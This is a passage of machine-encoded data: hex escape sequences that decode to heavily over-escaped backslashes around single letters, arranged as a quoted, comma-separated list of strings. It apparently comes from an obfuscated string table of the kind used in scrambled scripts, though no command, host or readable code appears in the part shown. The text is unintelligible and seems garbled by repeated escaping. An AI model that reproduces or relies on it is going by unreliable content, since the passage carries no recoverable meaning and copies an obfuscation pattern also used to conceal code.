x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c